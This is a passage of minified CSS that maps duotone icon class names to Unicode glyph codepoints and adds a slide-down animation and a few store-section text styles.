sign:after{content:"\10f154"}.fad.fa-power-off:after{content:"\10f011"}.fad.fa-pray:after{content:"\10f683"}.fad.fa-praying-hands:after{content:"\10f684"}.fad.fa-prescription:after{content:"\10f5b1"}.fad.fa-prescription-bottle:after{content:"\10f485"}.fad.fa-prescription-bottle-alt:after{content:"\10f486"}.fad.fa-presentation:after{content:"\10f685"}.fad.fa-print:after{content:"\10f02f"}.fad.fa-print-search:after{content:"\10f81a"}.fad.fa-print-slash:after{content:"\10f686"}.fad.fa-procedures:after{content:"\10f487"}.fad.fa-project-diagram:after{content:"\10f542"}.fad.fa-projector:after{content:"\10f8d6"}.fad.fa-pumpkin:after{content:"\10f707"}.fad.fa-puzzle-piece:after{content:"\10f12e"}.fad.fa-qrcode:after{content:"\10f029"}.fad.fa-question:after{content:"\10f128"}.fad.fa-question-circle:after{content:"\10f059"}.fad.fa-question-square:after{content:"\10f2fd"}.fad.fa-quidditch:after{content:"\10f458"}.fad.fa-quote-left:after{content:"\10f10d"}.fad.fa-quote-right:after{content:"\10f10e"}.fad.fa-quran:after{content:"\10f687"}.fad.fa-rabbit:after{content:"\10f708"}.fad.fa-rabbit-fast:after{content:"\10f709"}.fad.fa-racquet:after{content:"\10f45a"}.fad.fa-radar:after{content:"\10f924"}.fad.fa-radiation:after{content:"\10f7b9"}.fad.fa-radiation-alt:after{content:"\10f7ba"}.fad.fa-radio:after{content:"\10f8d7"}.fad.fa-radio-alt:after{content:"\10f8d8"}.fad.fa-rainbow:after{content:"\10f75b"}.fad.fa-raindrops:after{content:"\10f75c"}.fad.fa-ram:after{content:"\10f70a"}.fad.fa-ramp-loading:after{content:"\10f4d4"}.fad.fa-random:after{content:"\10f074"}.fad.fa-raygun:after{content:"\10f925"}.fad.fa-receipt:after{content:"\10f543"}.fad.fa-record-vinyl:after{content:"\10f8d9"}.fad.fa-rectangle-landscape:after{content:"\10f2fa"}.fad.fa-rectangle-portrait:after{content:"\10f2fb"}.fad.fa-rectangle-wide:after{content:"\10f2fc"}.fad.fa-recycle:after{content:"\10f1b8"}.fad.fa-redo:after{content:"\10f01e"}.fad.fa-redo-alt:after{content:"\10f2f9"}.fad.fa-refrigerator:after{content:"\10f926"}.fad.fa-registered:after{content:"\10f25d"}.fad.fa-remove-format:after{content:"\10f87d"}.fad.fa-repeat:after{content:"\10f363"}.fad.fa-repeat-1:after{content:"\10f365"}.fad.fa-repeat-1-alt:after{content:"\10f366"}.fad.fa-repeat-alt:after{content:"\10f364"}.fad.fa-reply:after{content:"\10f3e5"}.fad.fa-reply-all:after{content:"\10f122"}.fad.fa-republican:after{content:"\10f75e"}.fad.fa-restroom:after{content:"\10f7bd"}.fad.fa-retweet:after{content:"\10f079"}.fad.fa-retweet-alt:after{content:"\10f361"}.fad.fa-ribbon:after{content:"\10f4d6"}.fad.fa-ring:after{content:"\10f70b"}.fad.fa-rings-wedding:after{content:"\10f81b"}.fad.fa-road:after{content:"\10f018"}.fad.fa-robot:after{content:"\10f544"}.fad.fa-rocket:after{content:"\10f135"}.fad.fa-rocket-launch:after{content:"\10f927"}.fad.fa-route:after{content:"\10f4d7"}.fad.fa-route-highway:after{content:"\10f61a"}.fad.fa-route-interstate:after{content:"\10f61b"}.fad.fa-router:after{content:"\10f8da"}.fad.fa-rss:after{content:"\10f09e"}.fad.fa-rss-square:after{content:"\10f143"}.fad.fa-ruble-sign:after{content:"\10f158"}.fad.fa-ruler:after{content:"\10f545"}.fad.fa-ruler-combined:after{content:"\10f546"}.fad.fa-ruler-horizontal:after{content:"\10f547"}.fad.fa-ruler-triangle:after{content:"\10f61c"}.fad.fa-ruler-vertical:after{content:"\10f548"}.fad.fa-running:after{content:"\10f70c"}.fad.fa-rupee-sign:after{content:"\10f156"}.fad.fa-rv:after{content:"\10f7be"}.fad.fa-sack:after{content:"\10f81c"}.fad.fa-sack-dollar:after{content:"\10f81d"}.fad.fa-sad-cry:after{content:"\10f5b3"}.fad.fa-sad-tear:after{content:"\10f5b4"}.fad.fa-salad:after{content:"\10f81e"}.fad.fa-sandwich:after{content:"\10f81f"}.fad.fa-satellite:after{content:"\10f7bf"}.fad.fa-satellite-dish:after{content:"\10f7c0"}.fad.fa-sausage:after{content:"\10f820"}.fad.fa-save:after{content:"\10f0c7"}.fad.fa-sax-hot:after{content:"\10f8db"}.fad.fa-saxophone:after{content:"\10f8dc"}.fad.fa-scalpel:after{content:"\10f61d"}.fad.fa-scalpel-path:after{content:"\10f61e"}.fad.fa-scanner:after{content:"\10f488"}.fad.fa-scanner-image:after{content:"\10f8f3"}.fad.fa-scanner-keyboard:after{content:"\10f489"}.fad.fa-scanner-touchscreen:after{content:"\10f48a"}.fad.fa-scarecrow:after{content:"\10f70d"}.fad.fa-scarf:after{content:"\10f7c1"}.fad.fa-school:after{content:"\10f549"}.fad.fa-screwdriver:after{content:"\10f54a"}.fad.fa-scroll:after{content:"\10f70e"}.fad.fa-scroll-old:after{content:"\10f70f"}.fad.fa-scrubber:after{content:"\10f2f8"}.fad.fa-scythe:after{content:"\10f710"}.fad.fa-sd-card:after{content:"\10f7c2"}.fad.fa-search:after{content:"\10f002"}.fad.fa-search-dollar:after{content:"\10f688"}.fad.fa-search-location:after{content:"\10f689"}.fad.fa-search-minus:after{content:"\10f010"}.fad.fa-search-plus:after{content:"\10f00e"}.fad.fa-seedling:after{content:"\10f4d8"}.fad.fa-send-back:after{content:"\10f87e"}.fad.fa-send-backward:after{content:"\10f87f"}.fad.fa-sensor:after{content:"\10f928"}.fad.fa-sensor-alert:after{content:"\10f929"}.fad.fa-sensor-fire:after{content:"\10f92a"}.fad.fa-sensor-on:after{content:"\10f92b"}.fad.fa-sensor-smoke:after{content:"\10f92c"}.fad.fa-server:after{content:"\10f233"}.fad.fa-shapes:after{content:"\10f61f"}.fad.fa-share:after{content:"\10f064"}.fad.fa-share-all:after{content:"\10f367"}.fad.fa-share-alt:after{content:"\10f1e0"}.fad.fa-share-alt-square:after{content:"\10f1e1"}.fad.fa-share-square:after{content:"\10f14d"}.fad.fa-sheep:after{content:"\10f711"}.fad.fa-shekel-sign:after{content:"\10f20b"}.fad.fa-shield:after{content:"\10f132"}.fad.fa-shield-alt:after{content:"\10f3ed"}.fad.fa-shield-check:after{content:"\10f2f7"}.fad.fa-shield-cross:after{content:"\10f712"}.fad.fa-ship:after{content:"\10f21a"}.fad.fa-shipping-fast:after{content:"\10f48b"}.fad.fa-shipping-timed:after{content:"\10f48c"}.fad.fa-shish-kebab:after{content:"\10f821"}.fad.fa-shoe-prints:after{content:"\10f54b"}.fad.fa-shopping-bag:after{content:"\10f290"}.fad.fa-shopping-basket:after{content:"\10f291"}.fad.fa-shopping-cart:after{content:"\10f07a"}.fad.fa-shovel:after{content:"\10f713"}.fad.fa-shovel-snow:after{content:"\10f7c3"}.fad.fa-shower:after{content:"\10f2cc"}.fad.fa-shredder:after{content:"\10f68a"}.fad.fa-shuttle-van:after{content:"\10f5b6"}.fad.fa-shuttlecock:after{content:"\10f45b"}.fad.fa-sickle:after{content:"\10f822"}.fad.fa-sigma:after{content:"\10f68b"}.fad.fa-sign:after{content:"\10f4d9"}.fad.fa-sign-in:after{content:"\10f090"}.fad.fa-sign-in-alt:after{content:"\10f2f6"}.fad.fa-sign-language:after{content:"\10f2a7"}.fad.fa-sign-out:after{content:"\10f08b"}.fad.fa-sign-out-alt:after{content:"\10f2f5"}.fad.fa-signal:after{content:"\10f012"}.fad.fa-signal-1:after{content:"\10f68c"}.fad.fa-signal-2:after{content:"\10f68d"}.fad.fa-signal-3:after{content:"\10f68e"}.fad.fa-signal-4:after{content:"\10f68f"}.fad.fa-signal-alt:after{content:"\10f690"}.fad.fa-signal-alt-1:after{content:"\10f691"}.fad.fa-signal-alt-2:after{content:"\10f692"}.fad.fa-signal-alt-3:after{content:"\10f693"}.fad.fa-signal-alt-slash:after{content:"\10f694"}.fad.fa-signal-slash:after{content:"\10f695"}.fad.fa-signal-stream:after{content:"\10f8dd"}.fad.fa-signature:after{content:"\10f5b7"}.fad.fa-sim-card:after{content:"\10f7c4"}.fad.fa-siren:after{content:"\10f92d"}.fad.fa-siren-on:after{content:"\10f92e"}.fad.fa-sitemap:after{content:"\10f0e8"}.fad.fa-skating:after{content:"\10f7c5"}.fad.fa-skeleton:after{content:"\10f620"}.fad.fa-ski-jump:after{content:"\10f7c7"}.fad.fa-ski-lift:after{content:"\10f7c8"}.fad.fa-skiing:after{content:"\10f7c9"}.fad.fa-skiing-nordic:after{content:"\10f7ca"}.fad.fa-skull:after{content:"\10f54c"}.fad.fa-skull-cow:after{content:"\10f8de"}.fad.fa-skull-crossbones:after{content:"\10f714"}.fad.fa-slash:after{content:"\10f715"}.fad.fa-sledding:after{content:"\10f7cb"}.fad.fa-sleigh:after{content:"\10f7cc"}.fad.fa-sliders-h:after{content:"\10f1de"}.fad.fa-sliders-h-square:after{content:"\10f3f0"}.fad.fa-sliders-v:after{content:"\10f3f1"}.fad.fa-sliders-v-square:after{content:"\10f3f2"}.fad.fa-smile:after{content:"\10f118"}.fad.fa-smile-beam:after{content:"\10f5b8"}.fad.fa-smile-plus:after{content:"\10f5b9"}.fad.fa-smile-wink:after{content:"\10f4da"}.fad.fa-smog:after{content:"\10f75f"}.fad.fa-smoke:after{content:"\10f760"}.fad.fa-smoking:after{content:"\10f48d"}.fad.fa-smoking-ban:after{content:"\10f54d"}.fad.fa-sms:after{content:"\10f7cd"}.fad.fa-snake:after{content:"\10f716"}.fad.fa-snooze:after{content:"\10f880"}.fad.fa-snow-blowing:after{content:"\10f761"}.fad.fa-snowboarding:after{content:"\10f7ce"}.fad.fa-snowflake:after{content:"\10f2dc"}.fad.fa-snowflakes:after{content:"\10f7cf"}.fad.fa-snowman:after{content:"\10f7d0"}.fad.fa-snowmobile:after{content:"\10f7d1"}.fad.fa-snowplow:after{content:"\10f7d2"}.fad.fa-socks:after{content:"\10f696"}.fad.fa-solar-panel:after{content:"\10f5ba"}.fad.fa-solar-system:after{content:"\10f92f"}.fad.fa-sort:after{content:"\10f0dc"}.fad.fa-sort-alpha-down:after{content:"\10f15d"}.fad.fa-sort-alpha-down-alt:after{content:"\10f881"}.fad.fa-sort-alpha-up:after{content:"\10f15e"}.fad.fa-sort-alpha-up-alt:after{content:"\10f882"}.fad.fa-sort-alt:after{content:"\10f883"}.fad.fa-sort-amount-down:after{content:"\10f160"}.fad.fa-sort-amount-down-alt:after{content:"\10f884"}.fad.fa-sort-amount-up:after{content:"\10f161"}.fad.fa-sort-amount-up-alt:after{content:"\10f885"}.fad.fa-sort-circle:after{content:"\10f930"}.fad.fa-sort-circle-down:after{content:"\10f931"}.fad.fa-sort-circle-up:after{content:"\10f932"}.fad.fa-sort-down:after{content:"\10f0dd"}.fad.fa-sort-numeric-down:after{content:"\10f162"}.fad.fa-sort-numeric-down-alt:after{content:"\10f886"}.fad.fa-sort-numeric-up:after{content:"\10f163"}.fad.fa-sort-numeric-up-alt:after{content:"\10f887"}.fad.fa-sort-shapes-down:after{content:"\10f888"}.fad.fa-sort-shapes-down-alt:after{content:"\10f889"}.fad.fa-sort-shapes-up:after{content:"\10f88a"}.fad.fa-sort-shapes-up-alt:after{content:"\10f88b"}.fad.fa-sort-size-down:after{content:"\10f88c"}.fad.fa-sort-size-down-alt:after{content:"\10f88d"}.fad.fa-sort-size-up:after{content:"\10f88e"}.fad.fa-sort-size-up-alt:after{content:"\10f88f"}.fad.fa-sort-up:after{content:"\10f0de"}.fad.fa-soup:after{content:"\10f823"}.fad.fa-spa:after{content:"\10f5bb"}.fad.fa-space-shuttle:after{content:"\10f197"}.fad.fa-space-station-moon:after{content:"\10f933"}.fad.fa-space-station-moon-alt:after{content:"\10f934"}.fad.fa-spade:after{content:"\10f2f4"}.fad.fa-sparkles:after{content:"\10f890"}.fad.fa-speaker:after{content:"\10f8df"}.fad.fa-speakers:after{content:"\10f8e0"}.fad.fa-spell-check:after{content:"\10f891"}.fad.fa-spider:after{content:"\10f717"}.fad.fa-spider-black-widow:after{content:"\10f718"}.fad.fa-spider-web:after{content:"\10f719"}.fad.fa-spinner:after{content:"\10f110"}.fad.fa-spinner-third:after{content:"\10f3f4"}.fad.fa-splotch:after{content:"\10f5bc"}.fad.fa-spray-can:after{content:"\10f5bd"}.fad.fa-sprinkler:after{content:"\10f935"}.fad.fa-square:after{content:"\10f0c8"}.fad.fa-square-full:after{content:"\10f45c"}.fad.fa-square-root:after{content:"\10f697"}.fad.fa-square-root-alt:after{content:"\10f698"}.fad.fa-squirrel:after{content:"\10f71a"}.fad.fa-staff:after{content:"\10f71b"}.fad.fa-stamp:after{content:"\10f5bf"}.fad.fa-star:after{content:"\10f005"}.fad.fa-star-and-crescent:after{content:"\10f699"}.fad.fa-star-christmas:after{content:"\10f7d4"}.fad.fa-star-exclamation:after{content:"\10f2f3"}.fad.fa-star-half:after{content:"\10f089"}.fad.fa-star-half-alt:after{content:"\10f5c0"}.fad.fa-star-of-david:after{content:"\10f69a"}.fad.fa-star-of-life:after{content:"\10f621"}.fad.fa-star-shooting:after{content:"\10f936"}.fad.fa-starfighter:after{content:"\10f937"}.fad.fa-starfighter-alt:after{content:"\10f938"}.fad.fa-stars:after{content:"\10f762"}.fad.fa-starship:after{content:"\10f939"}.fad.fa-starship-freighter:after{content:"\10f93a"}.fad.fa-steak:after{content:"\10f824"}.fad.fa-steering-wheel:after{content:"\10f622"}.fad.fa-step-backward:after{content:"\10f048"}.fad.fa-step-forward:after{content:"\10f051"}.fad.fa-stethoscope:after{content:"\10f0f1"}.fad.fa-sticky-note:after{content:"\10f249"}.fad.fa-stocking:after{content:"\10f7d5"}.fad.fa-stomach:after{content:"\10f623"}.fad.fa-stop:after{content:"\10f04d"}.fad.fa-stop-circle:after{content:"\10f28d"}.fad.fa-stopwatch:after{content:"\10f2f2"}.fad.fa-store:after{content:"\10f54e"}.fad.fa-store-alt:after{content:"\10f54f"}.fad.fa-stream:after{content:"\10f550"}.fad.fa-street-view:after{content:"\10f21d"}.fad.fa-stretcher:after{content:"\10f825"}.fad.fa-strikethrough:after{content:"\10f0cc"}.fad.fa-stroopwafel:after{content:"\10f551"}.fad.fa-subscript:after{content:"\10f12c"}.fad.fa-subway:after{content:"\10f239"}.fad.fa-suitcase:after{content:"\10f0f2"}.fad.fa-suitcase-rolling:after{content:"\10f5c1"}.fad.fa-sun:after{content:"\10f185"}.fad.fa-sun-cloud:after{content:"\10f763"}.fad.fa-sun-dust:after{content:"\10f764"}.fad.fa-sun-haze:after{content:"\10f765"}.fad.fa-sunglasses:after{content:"\10f892"}.fad.fa-sunrise:after{content:"\10f766"}.fad.fa-sunset:after{content:"\10f767"}.fad.fa-superscript:after{content:"\10f12b"}.fad.fa-surprise:after{content:"\10f5c2"}.fad.fa-swatchbook:after{content:"\10f5c3"}.fad.fa-swimmer:after{content:"\10f5c4"}.fad.fa-swimming-pool:after{content:"\10f5c5"}.fad.fa-sword:after{content:"\10f71c"}.fad.fa-sword-laser:after{content:"\10f93b"}.fad.fa-sword-laser-alt:after{content:"\10f93c"}.fad.fa-swords:after{content:"\10f71d"}.fad.fa-swords-laser:after{content:"\10f93d"}.fad.fa-synagogue:after{content:"\10f69b"}.fad.fa-sync:after{content:"\10f021"}.fad.fa-sync-alt:after{content:"\10f2f1"}.fad.fa-syringe:after{content:"\10f48e"}.fad.fa-table:after{content:"\10f0ce"}.fad.fa-table-tennis:after{content:"\10f45d"}.fad.fa-tablet:after{content:"\10f10a"}.fad.fa-tablet-alt:after{content:"\10f3fa"}.fad.fa-tablet-android:after{content:"\10f3fb"}.fad.fa-tablet-android-alt:after{content:"\10f3fc"}.fad.fa-tablet-rugged:after{content:"\10f48f"}.fad.fa-tablets:after{content:"\10f490"}.fad.fa-tachometer:after{content:"\10f0e4"}.fad.fa-tachometer-alt:after{content:"\10f3fd"}.fad.fa-tachometer-alt-average:after{content:"\10f624"}.fad.fa-tachometer-alt-fast:after{content:"\10f625"}.fad.fa-tachometer-alt-fastest:after{content:"\10f626"}.fad.fa-tachometer-alt-slow:after{content:"\10f627"}.fad.fa-tachometer-alt-slowest:after{content:"\10f628"}.fad.fa-tachometer-average:after{content:"\10f629"}.fad.fa-tachometer-fast:after{content:"\10f62a"}.fad.fa-tachometer-fastest:after{content:"\10f62b"}.fad.fa-tachometer-slow:after{content:"\10f62c"}.fad.fa-tachometer-slowest:after{content:"\10f62d"}.fad.fa-taco:after{content:"\10f826"}.fad.fa-tag:after{content:"\10f02b"}.fad.fa-tags:after{content:"\10f02c"}.fad.fa-tally:after{content:"\10f69c"}.fad.fa-tanakh:after{content:"\10f827"}.fad.fa-tape:after{content:"\10f4db"}.fad.fa-tasks:after{content:"\10f0ae"}.fad.fa-tasks-alt:after{content:"\10f828"}.fad.fa-taxi:after{content:"\10f1ba"}.fad.fa-teeth:after{content:"\10f62e"}.fad.fa-teeth-open:after{content:"\10f62f"}.fad.fa-telescope:after{content:"\10f93e"}.fad.fa-temperature-down:after{content:"\10f93f"}.fad.fa-temperature-frigid:after{content:"\10f768"}.fad.fa-temperature-high:after{content:"\10f769"}.fad.fa-temperature-hot:after{content:"\10f76a"}.fad.fa-temperature-low:after{content:"\10f76b"}.fad.fa-temperature-up:after{content:"\10f940"}.fad.fa-tenge:after{content:"\10f7d7"}.fad.fa-tennis-ball:after{content:"\10f45e"}.fad.fa-terminal:after{content:"\10f120"}.fad.fa-text:after{content:"\10f893"}.fad.fa-text-height:after{content:"\10f034"}.fad.fa-text-size:after{content:"\10f894"}.fad.fa-text-width:after{content:"\10f035"}.fad.fa-th:after{content:"\10f00a"}.fad.fa-th-large:after{content:"\10f009"}.fad.fa-th-list:after{content:"\10f00b"}.fad.fa-theater-masks:after{content:"\10f630"}.fad.fa-thermometer:after{content:"\10f491"}.fad.fa-thermometer-empty:after{content:"\10f2cb"}.fad.fa-thermometer-full:after{content:"\10f2c7"}.fad.fa-thermometer-half:after{content:"\10f2c9"}.fad.fa-thermometer-quarter:after{content:"\10f2ca"}.fad.fa-thermometer-three-quarters:after{content:"\10f2c8"}.fad.fa-theta:after{content:"\10f69e"}.fad.fa-thumbs-down:after{content:"\10f165"}.fad.fa-thumbs-up:after{content:"\10f164"}.fad.fa-thumbtack:after{content:"\10f08d"}.fad.fa-thunderstorm:after{content:"\10f76c"}.fad.fa-thunderstorm-moon:after{content:"\10f76d"}.fad.fa-thunderstorm-sun:after{content:"\10f76e"}.fad.fa-ticket:after{content:"\10f145"}.fad.fa-ticket-alt:after{content:"\10f3ff"}.fad.fa-tilde:after{content:"\10f69f"}.fad.fa-times:after{content:"\10f00d"}.fad.fa-times-circle:after{content:"\10f057"}.fad.fa-times-hexagon:after{content:"\10f2ee"}.fad.fa-times-octagon:after{content:"\10f2f0"}.fad.fa-times-square:after{content:"\10f2d3"}.fad.fa-tint:after{content:"\10f043"}.fad.fa-tint-slash:after{content:"\10f5c7"}.fad.fa-tire:after{content:"\10f631"}.fad.fa-tire-flat:after{content:"\10f632"}.fad.fa-tire-pressure-warning:after{content:"\10f633"}.fad.fa-tire-rugged:after{content:"\10f634"}.fad.fa-tired:after{content:"\10f5c8"}.fad.fa-toggle-off:after{content:"\10f204"}.fad.fa-toggle-on:after{content:"\10f205"}.fad.fa-toilet:after{content:"\10f7d8"}.fad.fa-toilet-paper:after{content:"\10f71e"}.fad.fa-toilet-paper-alt:after{content:"\10f71f"}.fad.fa-tombstone:after{content:"\10f720"}.fad.fa-tombstone-alt:after{content:"\10f721"}.fad.fa-toolbox:after{content:"\10f552"}.fad.fa-tools:after{content:"\10f7d9"}.fad.fa-tooth:after{content:"\10f5c9"}.fad.fa-toothbrush:after{content:"\10f635"}.fad.fa-torah:after{content:"\10f6a0"}.fad.fa-torii-gate:after{content:"\10f6a1"}.fad.fa-tornado:after{content:"\10f76f"}.fad.fa-tractor:after{content:"\10f722"}.fad.fa-trademark:after{content:"\10f25c"}.fad.fa-traffic-cone:after{content:"\10f636"}.fad.fa-traffic-light:after{content:"\10f637"}.fad.fa-traffic-light-go:after{content:"\10f638"}.fad.fa-traffic-light-slow:after{content:"\10f639"}.fad.fa-traffic-light-stop:after{content:"\10f63a"}.fad.fa-trailer:after{content:"\10f941"}.fad.fa-train:after{content:"\10f238"}.fad.fa-tram:after{content:"\10f7da"}.fad.fa-transgender:after{content:"\10f224"}.fad.fa-transgender-alt:after{content:"\10f225"}.fad.fa-transporter:after{content:"\10f942"}.fad.fa-transporter-1:after{content:"\10f943"}.fad.fa-transporter-2:after{content:"\10f944"}.fad.fa-transporter-3:after{content:"\10f945"}.fad.fa-transporter-empty:after{content:"\10f946"}.fad.fa-trash:after{content:"\10f1f8"}.fad.fa-trash-alt:after{content:"\10f2ed"}.fad.fa-trash-restore:after{content:"\10f829"}.fad.fa-trash-restore-alt:after{content:"\10f82a"}.fad.fa-trash-undo:after{content:"\10f895"}.fad.fa-trash-undo-alt:after{content:"\10f896"}.fad.fa-treasure-chest:after{content:"\10f723"}.fad.fa-tree:after{content:"\10f1bb"}.fad.fa-tree-alt:after{content:"\10f400"}.fad.fa-tree-christmas:after{content:"\10f7db"}.fad.fa-tree-decorated:after{content:"\10f7dc"}.fad.fa-tree-large:after{content:"\10f7dd"}.fad.fa-tree-palm:after{content:"\10f82b"}.fad.fa-trees:after{content:"\10f724"}.fad.fa-triangle:after{content:"\10f2ec"}.fad.fa-triangle-music:after{content:"\10f8e2"}.fad.fa-trophy:after{content:"\10f091"}.fad.fa-trophy-alt:after{content:"\10f2eb"}.fad.fa-truck:after{content:"\10f0d1"}.fad.fa-truck-container:after{content:"\10f4dc"}.fad.fa-truck-couch:after{content:"\10f4dd"}.fad.fa-truck-loading:after{content:"\10f4de"}.fad.fa-truck-monster:after{content:"\10f63b"}.fad.fa-truck-moving:after{content:"\10f4df"}.fad.fa-truck-pickup:after{content:"\10f63c"}.fad.fa-truck-plow:after{content:"\10f7de"}.fad.fa-truck-ramp:after{content:"\10f4e0"}.fad.fa-trumpet:after{content:"\10f8e3"}.fad.fa-tshirt:after{content:"\10f553"}.fad.fa-tty:after{content:"\10f1e4"}.fad.fa-turkey:after{content:"\10f725"}.fad.fa-turntable:after{content:"\10f8e4"}.fad.fa-turtle:after{content:"\10f726"}.fad.fa-tv:after{content:"\10f26c"}.fad.fa-tv-alt:after{content:"\10f8e5"}.fad.fa-tv-music:after{content:"\10f8e6"}.fad.fa-tv-retro:after{content:"\10f401"}.fad.fa-typewriter:after{content:"\10f8e7"}.fad.fa-ufo:after{content:"\10f947"}.fad.fa-ufo-beam:after{content:"\10f948"}.fad.fa-umbrella:after{content:"\10f0e9"}.fad.fa-umbrella-beach:after{content:"\10f5ca"}.fad.fa-underline:after{content:"\10f0cd"}.fad.fa-undo:after{content:"\10f0e2"}.fad.fa-undo-alt:after{content:"\10f2ea"}.fad.fa-unicorn:after{content:"\10f727"}.fad.fa-union:after{content:"\10f6a2"}.fad.fa-universal-access:after{content:"\10f29a"}.fad.fa-university:after{content:"\10f19c"}.fad.fa-unlink:after{content:"\10f127"}.fad.fa-unlock:after{content:"\10f09c"}.fad.fa-unlock-alt:after{content:"\10f13e"}.fad.fa-upload:after{content:"\10f093"}.fad.fa-usb-drive:after{content:"\10f8e9"}.fad.fa-usd-circle:after{content:"\10f2e8"}.fad.fa-usd-square:after{content:"\10f2e9"}.fad.fa-user:after{content:"\10f007"}.fad.fa-user-alien:after{content:"\10f94a"}.fad.fa-user-alt:after{content:"\10f406"}.fad.fa-user-alt-slash:after{content:"\10f4fa"}.fad.fa-user-astronaut:after{content:"\10f4fb"}.fad.fa-user-chart:after{content:"\10f6a3"}.fad.fa-user-check:after{content:"\10f4fc"}.fad.fa-user-circle:after{content:"\10f2bd"}.fad.fa-user-clock:after{content:"\10f4fd"}.fad.fa-user-cog:after{content:"\10f4fe"}.fad.fa-user-cowboy:after{content:"\10f8ea"}.fad.fa-user-crown:after{content:"\10f6a4"}.fad.fa-user-edit:after{content:"\10f4ff"}.fad.fa-user-friends:after{content:"\10f500"}.fad.fa-user-graduate:after{content:"\10f501"}.fad.fa-user-hard-hat:after{content:"\10f82c"}.fad.fa-user-headset:after{content:"\10f82d"}.fad.fa-user-injured:after{content:"\10f728"}.fad.fa-user-lock:after{content:"\10f502"}.fad.fa-user-md:after{content:"\10f0f0"}.fad.fa-user-md-chat:after{content:"\10f82e"}.fad.fa-user-minus:after{content:"\10f503"}.fad.fa-user-music:after{content:"\10f8eb"}.fad.fa-user-ninja:after{content:"\10f504"}.fad.fa-user-nurse:after{content:"\10f82f"}.fad.fa-user-plus:after{content:"\10f234"}.fad.fa-user-robot:after{content:"\10f94b"}.fad.fa-user-secret:after{content:"\10f21b"}.fad.fa-user-shield:after{content:"\10f505"}.fad.fa-user-slash:after{content:"\10f506"}.fad.fa-user-tag:after{content:"\10f507"}.fad.fa-user-tie:after{content:"\10f508"}.fad.fa-user-times:after{content:"\10f235"}.fad.fa-user-visor:after{content:"\10f94c"}.fad.fa-users:after{content:"\10f0c0"}.fad.fa-users-class:after{content:"\10f63d"}.fad.fa-users-cog:after{content:"\10f509"}.fad.fa-users-crown:after{content:"\10f6a5"}.fad.fa-users-medical:after{content:"\10f830"}.fad.fa-utensil-fork:after{content:"\10f2e3"}.fad.fa-utensil-knife:after{content:"\10f2e4"}.fad.fa-utensil-spoon:after{content:"\10f2e5"}.fad.fa-utensils:after{content:"\10f2e7"}.fad.fa-utensils-alt:after{content:"\10f2e6"}.fad.fa-vacuum:after{content:"\10f94d"}.fad.fa-vacuum-robot:after{content:"\10f94e"}.fad.fa-value-absolute:after{content:"\10f6a6"}.fad.fa-vector-square:after{content:"\10f5cb"}.fad.fa-venus:after{content:"\10f221"}.fad.fa-venus-double:after{content:"\10f226"}.fad.fa-venus-mars:after{content:"\10f228"}.fad.fa-vhs:after{content:"\10f8ec"}.fad.fa-vial:after{content:"\10f492"}.fad.fa-vials:after{content:"\10f493"}.fad.fa-video:after{content:"\10f03d"}.fad.fa-video-plus:after{content:"\10f4e1"}.fad.fa-video-slash:after{content:"\10f4e2"}.fad.fa-vihara:after{content:"\10f6a7"}.fad.fa-violin:after{content:"\10f8ed"}.fad.fa-voicemail:after{content:"\10f897"}.fad.fa-volcano:after{content:"\10f770"}.fad.fa-volleyball-ball:after{content:"\10f45f"}.fad.fa-volume:after{content:"\10f6a8"}.fad.fa-volume-down:after{content:"\10f027"}.fad.fa-volume-mute:after{content:"\10f6a9"}.fad.fa-volume-off:after{content:"\10f026"}.fad.fa-volume-slash:after{content:"\10f2e2"}.fad.fa-volume-up:after{content:"\10f028"}.fad.fa-vote-nay:after{content:"\10f771"}.fad.fa-vote-yea:after{content:"\10f772"}.fad.fa-vr-cardboard:after{content:"\10f729"}.fad.fa-wagon-covered:after{content:"\10f8ee"}.fad.fa-walker:after{content:"\10f831"}.fad.fa-walkie-talkie:after{content:"\10f8ef"}.fad.fa-walking:after{content:"\10f554"}.fad.fa-wallet:after{content:"\10f555"}.fad.fa-wand:after{content:"\10f72a"}.fad.fa-wand-magic:after{content:"\10f72b"}.fad.fa-warehouse:after{content:"\10f494"}.fad.fa-warehouse-alt:after{content:"\10f495"}.fad.fa-washer:after{content:"\10f898"}.fad.fa-watch:after{content:"\10f2e1"}.fad.fa-watch-calculator:after{content:"\10f8f0"}.fad.fa-watch-fitness:after{content:"\10f63e"}.fad.fa-water:after{content:"\10f773"}.fad.fa-water-lower:after{content:"\10f774"}.fad.fa-water-rise:after{content:"\10f775"}.fad.fa-wave-sine:after{content:"\10f899"}.fad.fa-wave-square:after{content:"\10f83e"}.fad.fa-wave-triangle:after{content:"\10f89a"}.fad.fa-waveform:after{content:"\10f8f1"}.fad.fa-waveform-path:after{content:"\10f8f2"}.fad.fa-webcam:after{content:"\10f832"}.fad.fa-webcam-slash:after{content:"\10f833"}.fad.fa-weight:after{content:"\10f496"}.fad.fa-weight-hanging:after{content:"\10f5cd"}.fad.fa-whale:after{content:"\10f72c"}.fad.fa-wheat:after{content:"\10f72d"}.fad.fa-wheelchair:after{content:"\10f193"}.fad.fa-whistle:after{content:"\10f460"}.fad.fa-wifi:after{content:"\10f1eb"}.fad.fa-wifi-1:after{content:"\10f6aa"}.fad.fa-wifi-2:after{content:"\10f6ab"}.fad.fa-wifi-slash:after{content:"\10f6ac"}.fad.fa-wind:after{content:"\10f72e"}.fad.fa-wind-turbine:after{content:"\10f89b"}.fad.fa-wind-warning:after{content:"\10f776"}.fad.fa-window:after{content:"\10f40e"}.fad.fa-window-alt:after{content:"\10f40f"}.fad.fa-window-close:after{content:"\10f410"}.fad.fa-window-frame:after{content:"\10f94f"}.fad.fa-window-frame-open:after{content:"\10f950"}.fad.fa-window-maximize:after{content:"\10f2d0"}.fad.fa-window-minimize:after{content:"\10f2d1"}.fad.fa-window-restore:after{content:"\10f2d2"}.fad.fa-windsock:after{content:"\10f777"}.fad.fa-wine-bottle:after{content:"\10f72f"}.fad.fa-wine-glass:after{content:"\10f4e3"}.fad.fa-wine-glass-alt:after{content:"\10f5ce"}.fad.fa-won-sign:after{content:"\10f159"}.fad.fa-wreath:after{content:"\10f7e2"}.fad.fa-wrench:after{content:"\10f0ad"}.fad.fa-x-ray:after{content:"\10f497"}.fad.fa-yen-sign:after{content:"\10f157"}.fad.fa-yin-yang:after{content:"\10f6ad"}@keyframes slide-down{0%{opacity:0;transform:translateY(-100%)}100%{opacity:1;transform:translateY(0)}}.planeta-stores--subtitle{font-size:14px;font-weight:700;line-height:24px;text-transform:uppercase}@media screen and (min-width:769px){.planeta-stores--subtitle{font-size:15px}}.planeta-stores--description{font-size:14px;line-height:24px}@media screen and (min-width:769px){.planeta-stores--description{font-size:15px}}.planeta-stores--triggers{border-top:1px solid 